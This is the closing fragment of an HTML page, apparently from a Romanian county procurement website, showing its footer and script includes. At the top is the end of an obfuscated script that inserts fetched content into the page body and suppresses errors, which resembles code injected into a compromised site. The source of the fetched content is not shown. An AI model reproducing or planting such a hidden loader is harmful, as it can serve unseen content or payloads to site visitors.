    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>